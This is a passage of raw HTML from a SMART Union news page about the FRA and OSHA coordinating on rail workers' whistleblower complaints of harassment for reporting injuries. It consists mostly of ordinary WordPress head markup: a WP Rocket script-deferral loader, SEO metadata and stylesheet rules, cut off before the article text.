

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/fra-osha-to-coordinate-whistleblower-enforcement/
body_size: 32393
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>FRA, OSHA to coordinate safety complaints - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/fra-osha-to-coordinate-whistleblower-enforcement/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="FRA, OSHA to coordinate safety complaints - SMART Union" /><meta property="og:description" content="Following almost 1,000 complaints from rail workers that they were improperly disciplined for reporting injuries or unsafe working conditions, the Federal Railroad Administration and the Occupational Safety and Health Administration have forged an alliance to bring more pressure on railroads to stop the pattern of harassment and intimidation. &#8220;The safety of railroad employees depends on [&hellip;]" /><meta property="og:url" content="https://www.smart-union.org/fra-osha-to-coordinate-whistleblower-enforcement/" /><meta property="og:site_name" content="SMART Union" /><meta property="article:published_time" content="2012-07-17T04:48:40+00:00" /><meta property="og:image" content="https://www.smart-union.org/wp-content/uploads/2011/08/OSHA-logo.jpg" /><meta property="og:image:width" content="125" /><meta property="og:image:height" content="39" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="paul" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="paul" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.smart-union.org/fra-osha-to-coordinate-whistleblower-enforcement/#article","isPartOf":{"@id":"https://www.smart-union.org/fra-osha-to-coordinate-whistleblower-enforcement/"},"author":{"name":"paul","@id":"https://www.smart-union.org/#/schema/person/3bf284ac953ca998cc3f03167a72c88f"},"headline":"FRA, OSHA to coordinate safety complaints","datePublished":"2012-07-17T04:48:40+00:00","mainEntityOfPage":{"@id":"https://www.smart-union.org/fra-osha-to-coordinate-whistleblower-enforcement/"},"wordCount":486,"publisher":{"@id":"https://www.smart-union.org/#organization"},"image":{"@id":"https://www.smart-union.org/fra-osha-to-coordinate-whistleblower-enforcement/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2011/08/OSHA-logo.jpg","keywords":["Federal Rail Safety Act","Federal Railroad Administration","FRA","harassment","intimidation","Occupational Safety and HealthAdministration","OSHA","Rail Safety Improvement Act","whistleblower"],"articleSection":["News","Transportation","Washington"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.smart-union.org/fra-osha-to-coordinate-whistleblower-enforcement/","url":"https://www.smart-union.org/fra-osha-to-coordinate-whistleblower-enforcement/","name":"FRA, OSHA to coordinate safety complaints - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/fra-osha-to-coordinate-whistleblower-enforcement/#primaryimage"},"image":{"@id":"https://www.smart-union.org/fra-osha-to-coordinate-whistleblower-enforcement/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2011/08/OSHA-logo.jpg","datePublished":"2012-07-17T04:48:40+00:00","breadcrumb":{"@id":"https://www.smart-union.org/fra-osha-to-coordinate-whistleblower-enforcement/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/fra-osha-to-coordinate-whistleblower-enforcement/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/fra-osha-to-coordinate-whistleblower-enforcement/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2011/08/OSHA-logo.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2011/08/OSHA-logo.jpg","width":125,"height":39,"caption":"OSHA logo; OSHA"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/fra-osha-to-coordinate-whistleblower-enforcement/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.smart-union.org/news/"},{"@type":"ListItem","position":3,"name":"FRA, OSHA to coordinate safety complaints"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.smart-union.org/#/schema/person/3bf284ac953ca998cc3f03167a72c88f","name":"paul","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9024dd6346727c441bee5d353ea9795e0d7be0954b262b356e25b69260d6e1f7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9024dd6346727c441bee5d353ea9795e0d7be0954b262b356e25b69260d6e1f7?s=96&d=mm&r=g","caption":"paul"},"url":"https://www.smart-union.org/author/paul/"}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Ffra-osha-to-coordinate-whistleblower-enforcement%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Ffra-osha-to-coordinate-whistleblower-enforcement%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, 